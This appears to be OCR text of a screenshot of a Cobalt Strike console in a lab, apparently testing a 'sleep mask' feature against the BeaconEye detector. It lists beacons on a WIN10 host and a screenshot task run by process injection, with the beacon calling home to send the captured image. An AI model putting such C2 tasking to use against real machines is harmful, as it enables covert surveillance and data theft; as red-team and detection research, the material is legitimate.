 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help Sleep Mask Mutator
external internal listener user computer note process pid arch last sleep
10.10.0.128 172.16.50.100 test-https admin WIN10 Explorer.EXE 5992 x64 879ms 10 seconds (20% jitter)
10.10.0.128 172.16.50.100 test-https admin WIN10 Notepad.exe 9420 x64 1m 10 seconds (20% jitter)
Event Log X Processes 172.16.50.100@9420 X Beacon 172.16.50.100@5992 X
beacon> screenshot
[*] Process Inject using fork and run.
[*] Tasked beacon to take screenshot
[+] host called home, sent: 200685 bytes
[*] received screenshot of 选择 C:\WINDOWS\system32\cmd.exe - .\BeaconEye.exe from admin (207kb)
[WIN10] - x64 | admin | 5992 - x64 last:879ms
beacon>
kali